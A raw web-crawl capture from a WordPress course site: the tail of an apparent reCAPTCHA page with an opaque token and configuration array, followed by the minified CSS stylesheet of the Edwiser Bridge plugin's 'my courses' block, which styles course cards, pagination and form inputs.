CEVTDrXQKNMOnwpvDolnDjSZdwpvDlSDCuMOGw63DojItRGR7GcOfwrxIEsOXwrfDtcKiw4TCjD87wotRdgFgR8OGw5TCrmggcsKnwrLCqHBhTXDCtW0SfsO3UsO3UTHCmcOTNsKSw49EwrDCjm7DrgRbYw4YdiTCtsOoMBLDlsKGBMOMID5laMKuw4Z/HcKMwrZZwqDChj/Ct8OCYifCgEHCrXbDmcK5w4BEYMKPwpLDjMObO8Otw6HDm8OWw7RVwo/Dv8OPAzkuw6/Dt30dfgTChcOeGcO+KBovQ8KKFcKMQ14rw45THz3CsR7Dtl3CnMKCIcOMKsK7w658amxlw7Z/[base64]/CqcOZw44ww5wKBAPCkFMaHcOJw4PDoXLDocKeKsO/asKNwotZw6LDnl/Dt1VbVsKnQMOEEmRMGcO2XcOQwptdHsOCXTjDosK9w4rDtMK8QEvDhVEjYcKCB1nDtcKJw6MGw7YnCW8CS8KUJ8Ktw4HCh8Orw7LCn8OYwo7Ci1zDhcKew74YMGbCi2nCkcKpdsOuw4DClntKw43DiDEGwrDDhgvDiy15AsOrwqIIwrdyw7vCm8Kow5/Dv14hZgbCs8OIXGt0ZcKLw40zPG/[base64]/Ch3HDoTTCu8O6w6vDuQvDgcOQXUHDlgRAwrIHGMOVOHDDvEDCjFt0AsOqKAjCoA1Mw4zCkAsyw7fCoxPDkVdiw4Z9VQE7wrkgwqBcbGrDsjtJJsOYw50hw6DDvcKiKMO8fsKTw6bDhcOCekA2w7vDq8KIw5Vjw5bCi1HChMOow7tvwr5iw4/[base64]/PMOtFWPDm0dGWHBDw7dwfMKcTXvDnH3DuXlcLG/DuMKywoVMSXjCunzDkzbDp8OHP8OlfsKrwqBCO8OEVcKNwqx8wqTCiAcjwpgPTcKHwrzCgMOxT8KwWcOQeRzCjsKQQMKsw6tpw5t0H1kaM8KewojCpmrDlnvDjFLClsOzw7JCwqtTwoDCtVZ7DBp/wqFNfhjDsBg6Th/DmjLCoHEWNEEYWXTClcOJe8OaTMOTwpjCkAjDosKXAsOmwrlLd8OVfVXCsMKODWR9EcOFFw3DhMOLXjDCr8KDw7TCj8OfG8K9PsKvdF0iOGfDjsOvGiDChsObw4/CnMOseQLCvB4zJcOWJE7Ck8Onw6wKN8K1wrN5M8K4RcKpw7bDusOjwrfCsMOQwptdQMOCw7MncDV5wr/[base64]/DnxVrOMKLw4cgwqsnw4JDw5xzS8OJJsKsG8OUMx55cTV8IxDDnQTDmsKkVsOCwqxaQCk7J8KHwrXDvRbDvFlMHcK5w7LChsO/w5/DssKCCsK8w5LDq3jCjMOowrHDu1kOIcKbwoFtwoMkwqhBwqQKwr92woFqAl54RsK/RsKdw7RhZ8Kmw7jDh8K9w7HDnMKbA8KpYDTDmMKcUQdbL8KheznDo8K8PMOVGCZhCcOXJUoKwrrDvTYmS8Krw6AHw5TCp8KiwqrCmcKhw4PCnD/Chn7CmcKvABEZRSY5wpHCjFfDikLCqivCi8K/w4BHwrIrw5RgXkd4STPCunA6wqsqw6Zcw4rDmi/DrinDssKvGWhQw7rCp8O3w6bCgybDrMKTfMOzw7BJwpATWgVSf8K5w4rDm8K3wqrCucKpNMOzMgnCmzZYwrvCksOOKMKtw5VOwqBfMMOjw6RmWVbCu8OywrFtZsK1NxbCgMO/Vw4tVDw/bXvCnW9fbU3DjcODV31pY8KcdsK0w6/DuUnCq8OowrQRw5jCkU/[base64]/DjEvCrsKvwq9kRxMnw5jCo0UOw5olAQHDkcOLw4nCuE9Ww69NwrLCvXPDkTxnw5rDr2nDhsKUw54eTMKswo3Dl3jCgk/Dg8K6wqIEVkcRw7ELwqsfV8OHCcOzwrbCkVnCql/Cj8KRbzttcMKpwpPCrMOiwqLDh8K/[base64]/[base64]/w6R+DMKow7sewqVxwrYiwqTCtMOmPcOZw5bCqilPwoJOw5FEGQBlwrvDmcKcw6bCpkfCpsO2PcOEw5wwMcOHwrF5R2TCj8OHwpvDukDCmsKFbMK7w5DDuhvCosKzwqcRwpLDkj9jSwsMe8KewqscwofChsKCdMOlwqDDu8K+w6nCmMObcQY/P8KLVsK7cgECGUDCqXMMwp4Sd3HDncK6S8OXVcKewqBYwrDCoA1Yw57CisOgOMOlNyXDrcKmwrphKQXCiMKkGEdRwpElbMOqw6g7w5PCpQfClgvChzvDg8ORP8KPwpnDjiXDtsKlw7bDixBVLcKBOsKBwpbDhg/DlcKLf8KBw4fCq8Omfltlw4/CgXXCr0nDuEg7AMOweSsuI8K8w4fDuMK/[base64]/Ck8KBw7EUwpwWwrRqwqfCucO7w4oEwonDvMKtw6jCuBwVFsOwcMOca0/[base64]/DlzTCs8KwKTLDhBvDt8OuwqonE8OCQxQ0woDCvkXDsE/DusKMAcKiwpnDuzxFWCbDgXDDoHzCgnEIfhrCisK3wqQQw5LDksOvQwjCsxlyMEzDrsK3wpLDtG7Dj8OfWyvDvsONJUR2w5VKw4vDscKIdlHCrcOzajQNXsKoHRPDnj3DisK6C2/CmA4uE8K/wprChcKcWsONw4LCkiR2wqJIwpVpCjnCpsOqMMO7wqlAY1FKYCU4KcKNGnlMaTjCuxNTAR5ZwrrCt2vCpsKCw43DusOsw7YNPh/Cl8KAwps1fiDCkMOzeRZSwqwmYXhnNMOzw7DDl8Klw5pSw5kNRWbCtnNXS8Kew5UHY8KGw7VDw7NLasONwp0HEVw8w7tRNcKow5JXw4zCoMOdKA3CksKwf3guw5llwr5xHQnDr8Owa1jCqgA8FG84fA8Hwr9/RzTDljLDt8KqPiNnFsKrI8K0wqFeASXCk0HCunRsw6ZrYyHDvcO/woLCvTnCkcOcIsOCw6lnSSB3LynDmBN/[base64]/DpT/ChMOrw6HCshdjVMOLwo9UOH4QXk3CqzJldMKkwr5Dwp8BZ2PCj2HCj1oGwpIPw7vDgsONwqTDi8K/[base64]/woDCvh5HwozDtMOAwotNwr8Lw68RF3cMw4DDgsKsBgfCncOWAjLDkWrDqMOqNWQxwpoiwrZfw4lCw7vCnwUvw74cNsK1w4wMwqTDjTl6HsOlw6fDq8K/[base64]/Ln/Dh2HCrXNyCMOCwr1xQSLDisKOOsKyEMOSZsKSJcKkw4zChWbDsg7DkmcxEcKmQsKaLMKlw7ApIxFywq0CXj1VHMOsZSgVKcKGZHEBw5vCqygpDDxdNsOewrsSS3bCu8O3KsKKwrLDlDkRbsOnwoJt\x22],null,[\x22conf\x22,null,\x226Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,927],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfasaac.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/XfyRFBSK7Eemy9GSQDmcOzbOQqq9SR8zhqpOP+Wu0E\\u003d\x22,1,0,null,1,1770148488938,0,0,[12,73],null,[110,70],\x22RC-S2xpPyfh_cJX1w\x22,null,null,null,null,null,\x220dAFcWeA6ZS6jG7E7sT3PQCUQxESCKv3C4InujAf2J45dNSqVsqstRF7vUyiuvbyk3EmjCWhTKIsgPzE388p7QRsOjZPTl-1g4fw\x22,1770231289080]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://alfasaac.com/wp-content/plugins/edwiser-bridge/blocks/build/my-courses/style-index.css?ver=0.1.0
body_size: 2636
content:
.eb-user-account-content .eb-my-courses__wrapper,.woocommerce-MyAccount-content .eb-my-courses__wrapper{margin:0!important}.wp-block-edwiser-bridge-my-courses{background:none!important;font-size:1rem;line-height:1.5rem;margin:0 auto!important;max-width:100%!important;padding:0!important;width:100%}.wp-block-edwiser-bridge-my-courses *,.wp-block-edwiser-bridge-my-courses :after,.wp-block-edwiser-bridge-my-courses :before{box-sizing:border-box;font-family:Segoe UI,sans-serif}.wp-block-edwiser-bridge-my-courses *{margin:0}.wp-block-edwiser-bridge-my-courses canvas,.wp-block-edwiser-bridge-my-courses img,.wp-block-edwiser-bridge-my-courses picture,.wp-block-edwiser-bridge-my-courses svg,.wp-block-edwiser-bridge-my-courses video{display:block;max-width:100%}.wp-block-edwiser-bridge-my-courses button,.wp-block-edwiser-bridge-my-courses input,.wp-block-edwiser-bridge-my-courses select,.wp-block-edwiser-bridge-my-courses textarea{font:inherit}.wp-block-edwiser-bridge-my-courses h1,.wp-block-edwiser-bridge-my-courses h2,.wp-block-edwiser-bridge-my-courses h3,.wp-block-edwiser-bridge-my-courses h4,.wp-block-edwiser-bridge-my-courses h5,.wp-block-edwiser-bridge-my-courses h6,.wp-block-edwiser-bridge-my-courses p{margin:0!important;overflow-wrap:break-word}.wp-block-edwiser-bridge-my-courses p{text-wrap:pretty}.wp-block-edwiser-bridge-my-courses h1,.wp-block-edwiser-bridge-my-courses h2,.wp-block-edwiser-bridge-my-courses h3,.wp-block-edwiser-bridge-my-courses h4,.wp-block-edwiser-bridge-my-courses h5,.wp-block-edwiser-bridge-my-courses h6{text-wrap:balance}.wp-block-edwiser-bridge-my-courses .mantine-Skeleton-root{--mantine-scale:1;border-radius:4px;height:var(--skeleton-height,auto);position:relative;transform:translateZ(0);-webkit-transform:translateZ(0);width:var(--skeleton-width,100%)}.wp-block-edwiser-bridge-my-courses .mantine-Skeleton-root:where([data-animate]):after{animation:skeleton-fade 1.5s linear infinite}.wp-block-edwiser-bridge-my-courses .mantine-Skeleton-root:where([data-visible]){overflow:hidden}.wp-block-edwiser-bridge-my-courses .mantine-Skeleton-root:where([data-visible]):before{background-color:#fff!important;content:"";inset:0;position:absolute;z-index:10}.wp-block-edwiser-bridge-my-courses .mantine-Skeleton-root:where([data-visible]):after{background-color:#dee2e6!important;content:"";inset:0;position:absolute;z-index:11}@keyframes skeleton-fade{0%,to{opacity:.4}50%{opacity:1}}.wp-block-edwiser-bridge-my-courses .mantine-Pagination-root .mantine-Group-root{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;gap:.5rem;justify-content:flex-start}.wp-block-edwiser-bridge-my-courses .mantine-Pagination-root .mantine-Pagination-control{align-items:center;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:.0625rem solid #d6eaeb!important;border:0;border-radius:.25rem;color:#283b3c;color:inherit;cursor:pointer!important;cursor:pointer;display:flex;font-size:.875rem;height:2rem;justify-content:center;line-height:1;min-width:2rem;padding:0;text-align:left;text-decoration:none;touch-action:manipulation;-webkit-tap-highlight-color:rgba(0,0,0,0);box-shadow:none}.wp-block-edwiser-bridge-my-courses .mantine-Pagination-root .mantine-Pagination-control:focus{outline:1px solid #008b91}.wp-block-edwiser-bridge-my-courses .mantine-Pagination-root .mantine-Pagination-control:hover{background-color:#ecf3f3}.wp-block-edwiser-bridge-my-courses .mantine-Pagination-root .mantine-Pagination-control:disabled{border-color:#d6eaeb;cursor:not-allowed!important;opacity:.4!important}.wp-block-edwiser-bridge-my-courses .mantine-Pagination-root .mantine-Pagination-control svg{height:18px!important;width:18px!important}.wp-block-edwiser-bridge-my-courses .mantine-Pagination-root .mantine-Pagination-control[data-active=true]{background:#d6eaeb;border-color:#008b91!important;color:#008b91;font-weight:700}.wp-block-edwiser-bridge-my-courses .mantine-Pagination-root .mantine-Pagination-dots{color:#283b3c}.wp-block-edwiser-bridge-my-courses .mantine-Pagination-root .mantine-Pagination-dots svg{height:18px!important;width:18px!important}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-root{position:relative}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-section{align-items:center;color:#abbebe;display:flex;height:20px;justify-content:center;position:absolute;width:20px}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-section[data-position=left]{left:16px;top:50%;transform:translateY(-50%)}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-label{color:#4b5858;display:block;font-size:14px;font-weight:600;line-height:20px;margin-bottom:6px}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-label .optional-label{color:#819596;font-size:12px;font-weight:400;line-height:16px}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-input{background:#fff;border:1px solid #d6eaeb!important;border-radius:4px!important;box-shadow:none;color:#283b3c;font-size:14px;font-weight:400;height:36px;line-height:20px;padding-inline:12px;width:100%}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-input::-moz-placeholder{color:#819596;font-size:14px;font-weight:400;line-height:20px}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-input::placeholder{color:#819596;font-size:14px;font-weight:400;line-height:20px}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-input:focus{outline:1px solid #008b91!important}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-input[data-error=true]{border:1px solid #dd1405!important;color:#dd1405}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-input[data-error=true]::-moz-placeholder{color:#dd1405}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-input[data-error=true]::placeholder{color:#dd1405}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-input[data-error=true]:focus{color:#dd1405;outline:none!important}.wp-block-edwiser-bridge-my-courses .mantine-TextInput-error{color:#dd1405;font-size:12px;font-weight:600;line-height:16px}.wp-block-edwiser-bridge-my-courses .mantine-Select-wrapper{position:relative}.wp-block-edwiser-bridge-my-courses .mantine-Select-label{color:#4b5858;display:block;font-size:14px;font-weight:600;line-height:20px;margin-bottom:6px}.wp-block-edwiser-bridge-my-courses .mantine-Select-label .optional-label{color:#819596;font-size:12px;font-weight:400;line-height:16px}.wp-block-edwiser-bridge-my-courses .mantine-Select-section{align-items:center;color:#abbebe;display:flex;height:20px;justify-content:center;position:absolute;width:20px}.wp-block-edwiser-bridge-my-courses .mantine-Select-section[data-position=left]{left:10px;top:50%;transform:translateY(-50%)}.wp-block-edwiser-bridge-my-courses .mantine-Select-section[data-position=right]{right:8px;top:50%;transform:translateY(-50%)}.wp-block-edwiser-bridge-my-courses .mantine-Select-input{background:#fff;border:1px solid #d6eaeb!important;border-radius:4px;box-shadow:none;color:#283b3c;cursor:pointer;font-size:14px;font-weight:400;height:36px;line-height:20px;padding-inline:12px;width:100%}.wp-block-edwiser-bridge-my-courses .mantine-Select-input:focus{outline:1px solid #008b91}.wp-block-edwiser-bridge-my-courses .mantine-Select-input[data-error=true]{border:1px solid #dd1405!important;color:#dd1405}.wp-block-edwiser-bridge-my-courses .mantine-Select-input[data-error=true]::-moz-placeholder{color:#dd1405}.wp-block-edwiser-bridge-my-courses .mantine-Select-input[data-error=true]::placeholder{color:#dd1405}.wp-block-edwiser-bridge-my-courses .mantine-Select-input[data-error=true]:focus{color:#dd1405;outline:none}.wp-block-edwiser-bridge-my-courses .mantine-Select-error{color:#dd1405;font-size:12px;font-weight:600;line-height:16px}.wp-block-edwiser-bridge-my-courses .mantine-Select-input::-moz-placeholder{color:#819596;font-size:.875rem;font-weight:400}.wp-block-edwiser-bridge-my-courses .mantine-Select-input::placeholder{color:#819596;font-size:.875rem;font-weight:400}.wp-block-edwiser-bridge-my-courses .mantine-Select-dropdown{--mantine-scale:1;background:#fff;border:1px solid #d9e7e8;border-radius:.25rem;margin:0!important;padding:.25rem;position:absolute}.wp-block-edwiser-bridge-my-courses .mantine-ScrollArea-root{--scrollarea-scrollbar-size:calc(0.75rem*var(--mantine-scale));overflow:hidden;position:relative}.wp-block-edwiser-bridge-my-courses .mantine-ScrollArea-viewport{overscroll-behavior:none;padding-inline-end:.25rem;padding-inline-start:unset;scrollbar-width:none;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;height:100%;width:100%}.wp-block-edwiser-bridge-my-courses .mantine-Select-option{align-items:center;background-color:transparent;border-radius:.25rem;color:#385b5c;cursor:pointer;display:flex;font-size:.875rem;font-weight:400;gap:8px;justify-content:space-between;padding:.375rem .625rem;word-break:break-word}.wp-block-edwiser-bridge-my-courses .mantine-Select-option[aria-selected=true]{color:#162324;font-weight:600}.wp-block-edwiser-bridge-my-courses .mantine-Select-option[aria-selected=true] svg{height:.8em;min-width:.8em;opacity:.4;width:.8em}.wp-block-edwiser-bridge-my-courses .mantine-Select-option:hover{background-color:#ecf3f3}.wp-block-edwiser-bridge-my-courses .mantine-ScrollArea-scrollbar{background-color:transparent;box-sizing:border-box;display:flex;flex-direction:row;padding:.05rem;touch-action:none;transition:background-color .15s ease,opacity .15s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-edwiser-bridge-my-courses .mantine-ScrollArea-scrollbar:where([data-orientation=horizontal]){bottom:0;flex-direction:column;height:.25rem;inset-inline-end:0;inset-inline-start:0}.wp-block-edwiser-bridge-my-courses .mantine-ScrollArea-scrollbar:where([data-orientation=vertical]){bottom:0;inset-inline-end:0;top:0;width:.25rem}.wp-block-edwiser-bridge-my-courses .mantine-ScrollArea-scrollbar:where([data-hidden],[data-state=hidden]){display:none}.wp-block-edwiser-bridge-my-courses .mantine-ScrollArea-thumb{background-color:rgba(0,0,0,.4);border-radius:.25rem;flex:1;opacity:var(--thumb-opacity);overflow:hidden;position:relative;transition:background-color .15s ease}.wp-block-edwiser-bridge-my-courses .eb-my-courses__wrapper{background:#fff;border:1px solid #e5e5e5;border-radius:16px;display:flex;flex-direction:column;gap:32px;margin:60px auto;max-width:1190px;padding:24px;width:100%}.wp-block-edwiser-bridge-my-courses .eb-my-courses__title{color:#283b3c;font-size:32px;font-weight:700;line-height:42px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__controls{align-items:center;display:flex;flex-direction:column;gap:16px;justify-content:space-between}.wp-block-edwiser-bridge-my-courses .eb-my-courses__controls .mantine-Input-wrapper,.wp-block-edwiser-bridge-my-courses .eb-my-courses__controls .mantine-Select-root,.wp-block-edwiser-bridge-my-courses .eb-my-courses__controls .mantine-TextInput-root{max-width:300px;width:100%}.wp-block-edwiser-bridge-my-courses .eb-my-courses__controls .mantine-Select-input{padding-left:40px!important}.wp-block-edwiser-bridge-my-courses .eb-my-courses__controls .mantine-TextInput-input{padding-left:46px!important}.wp-block-edwiser-bridge-my-courses .eb-my-courses__grid{display:grid;gap:24px;place-items:center}.wp-block-edwiser-bridge-my-courses .eb-my-courses__empty{align-items:center;display:flex;flex-direction:column;gap:12px;justify-content:center;padding:48px 16px;text-align:center}.wp-block-edwiser-bridge-my-courses .eb-my-courses__empty h4{color:#283b3c;font-size:20px;font-weight:700}.wp-block-edwiser-bridge-my-courses .eb-my-courses__empty p{color:#819596;font-size:16px;font-weight:400}.wp-block-edwiser-bridge-my-courses .eb-my-courses__empty .eb-my-courses__login-link{color:#f75d25;font-weight:500;text-decoration:none;transition:color .2s ease}.wp-block-edwiser-bridge-my-courses .eb-my-courses__empty .eb-my-courses__login-link:hover{color:#f75d25;text-decoration:underline}.wp-block-edwiser-bridge-my-courses .eb-my-courses__empty .eb-my-courses__login-link:focus{border-radius:4px;outline:2px solid #f75d25;outline-offset:2px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__no-results{color:#4b5858;font-size:16px;grid-column:1/-1;padding:48px 16px;text-align:center}.wp-block-edwiser-bridge-my-courses .eb-my-courses__no-results p{margin:0}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses{border-top:1px solid #dbdbdb;display:flex;flex-direction:column;gap:48px;padding-top:32px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-my-courses__recommended-courses-title{color:#283b3c;font-size:20px;font-weight:700}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-my-courses__recommended-courses-grid{display:grid;gap:24px;place-items:center}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-anchor{height:100%;max-width:345px;text-decoration:none!important;width:100%}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-anchor:focus,.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-anchor:focus-within{outline:none}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card{border:1px solid #dbdbdb;border-radius:8px;display:flex;flex-direction:column;height:100%;max-width:345px;overflow:hidden;width:100%}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-thumbnail-container{position:relative}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-thumbnail-container .course-thumbnail{height:140px;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-thumbnail-container .course-category{align-items:center;background:#f8fbfc;border:1px solid #d6eaeb;border-radius:4px;color:#819596;display:flex;font-size:12px;font-weight:400;gap:4px;height:24px;left:14px;line-height:16px;padding:4px 8px;position:absolute;top:100%;transform:translateY(-50%);width:-moz-max-content;width:max-content;z-index:9}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-thumbnail-container .course-category svg{color:#abbebe;height:16px;width:16px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-thumbnail-container .course-category span{max-width:250px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-meta{display:flex;flex-direction:column;flex-grow:1;justify-content:space-between}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-content{display:flex;flex-direction:column;gap:14px;padding:24px 16px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-content .course-title{color:#283b3c;font-size:16px;font-weight:600;line-height:22px;margin-bottom:0!important;transition:all .1s ease-in-out}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-content .course-excerpt{color:#819596;display:-webkit-box;font-size:14px;font-weight:400;line-height:18px;overflow:hidden;-webkit-box-orient:vertical;line-clamp:2;-webkit-line-clamp:2;margin-bottom:0!important}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-details{align-items:center;border-top:1px solid #dbdbdb;display:flex;height:64px;justify-content:space-between;padding:16px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-details .course-price{align-items:center;color:#283b3c;display:flex;font-size:24px;font-weight:600;line-height:32px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-details .course-price .original-price{color:#819596;font-size:14px;font-weight:400;line-height:18px;margin-left:8px;margin-top:2px;text-decoration:line-through}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-details .course-price .recurring{align-self:flex-end;color:#819596;font-size:14px;font-weight:400;line-height:18px;margin-bottom:6px;margin-left:2px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-details .course-price .enrolled{background:rgba(0,182,29,.102);border-radius:4px;color:#00b61d;font-size:14px;font-weight:500;line-height:20px;padding:4px 12px;width:-moz-max-content;width:max-content}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-details .course-price .suspended{background:rgba(221,20,5,.102);border-radius:4px;color:#dd1405;font-size:14px;font-weight:500;line-height:20px;padding:4px 12px;text-transform:capitalize;width:-moz-max-content;width:max-content}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-details .btn{color:#f75d25;font-size:14px;font-weight:600;line-height:18px;text-decoration:none}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card .course-details .btn:hover{text-decoration:underline}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-courses__course-card:hover .course-title{color:#f75d25}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-my-courses__recommended-courses-view-more{margin-left:auto}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-btn__view-more{align-items:center;box-shadow:none;color:#f75d25;display:flex;font-size:14px;font-weight:600;gap:2px;line-height:20px;text-decoration:none;transition:all .2s ease;width:-moz-max-content;width:max-content}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-btn__view-more svg{height:20px;width:20px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-btn__view-more:hover{text-decoration:underline}.wp-block-edwiser-bridge-my-courses .eb-my-courses__pagination{align-items:center;display:flex;flex-direction:column;gap:16px;justify-content:space-between}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-anchor{height:100%;max-width:345px;text-decoration:none!important;width:100%}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-anchor:focus,.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-anchor:focus-within{outline:none}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card{background:#fff;border:1px solid #dbdbdb;border-radius:8px;display:flex;flex-direction:column;height:100%;max-width:345px;overflow:hidden;width:100%}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-thumbnail-container{position:relative}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-thumbnail-container .course-thumbnail{height:140px;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-thumbnail-container .course-category{align-items:center;background:#f8fbfc;border:1px solid #d6eaeb;border-radius:4px;color:#819596;display:flex;font-size:12px;font-weight:400;gap:4px;height:24px;left:14px;line-height:16px;padding:4px 8px;position:absolute;top:100%;transform:translateY(-50%);width:-moz-max-content;width:max-content;z-index:9}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-thumbnail-container .course-category svg{color:#abbebe;height:16px;width:16px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-thumbnail-container .course-category span{max-width:250px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-meta{display:flex;flex-direction:column;flex-grow:1;justify-content:space-between}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-content{display:flex;flex-direction:column;gap:12px;height:100%;justify-content:space-between;padding:24px 16px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-content .course-title{color:#283b3c;font-size:16px;font-weight:600;line-height:22px;transition:all .1s ease-in-out}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-content .activity-completion{margin-bottom:4px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-content .activity-completion .activity-text{color:#819596;font-size:14px;font-weight:400;line-height:18px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-content .progress-container .progress-bar{background-color:#e5e5e5;border-radius:12px;height:8px;overflow:hidden;width:100%}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-content .progress-container .progress-bar .progress-fill{background-color:#00b61d;border-radius:12px;height:100%;transition:width .3s ease}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-content .course-completion{align-items:center;display:flex;gap:4px;margin-top:12px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-content .course-completion .completion-text{color:#819596;font-size:14px;font-weight:400;line-height:18px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-content .course-completion .completion-value{color:#283b3c;font-size:20px;font-weight:700;line-height:28px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-details{align-items:center;border-top:1px solid #dbdbdb;display:flex;justify-content:flex-end;min-height:64px;padding:16px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-details .btn{align-items:center;box-shadow:none;color:#f75d25;display:flex;font-size:14px;font-weight:600;gap:4px;line-height:18px;text-decoration:none;transition:all .2s ease}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-details .btn:hover{text-decoration:underline}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-details .btn svg{height:20px;width:20px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-details .course-completed{align-items:center;color:#00b61d;display:flex;font-size:14px;font-weight:600;gap:6px;line-height:18px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-details .course-completed svg{color:#00b61d;height:20px;width:20px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-details .course-suspended{align-items:center;color:#dd1405;display:flex;font-size:14px;font-weight:500;gap:6px;line-height:20px;text-transform:capitalize;width:-moz-max-content;width:max-content}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card .course-details .course-suspended svg{color:#dd1405;height:20px;width:20px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__course-card:hover .course-title{color:#f75d25}@media(min-width:768px){.wp-block-edwiser-bridge-my-courses .eb-my-courses__wrapper{padding:24px 32px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__controls{align-items:center;flex-direction:row}.wp-block-edwiser-bridge-my-courses .eb-my-courses__grid{gap:32px;grid-template-columns:repeat(2,1fr)}.wp-block-edwiser-bridge-my-courses .eb-my-courses__pagination{flex-direction:row;justify-content:space-between}.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-my-courses__recommended-courses-grid{gap:32px;grid-template-columns:repeat(2,1fr)}}@media(min-width:1024px){.wp-block-edwiser-bridge-my-courses .eb-my-courses__wrapper{padding:28px 42px 48px}.wp-block-edwiser-bridge-my-courses .eb-my-courses__grid,.wp-block-edwiser-bridge-my-courses .eb-my-courses__recommended-courses .eb-my-courses__recommended-courses-grid{grid-template-columns:repeat(3,1fr)}}
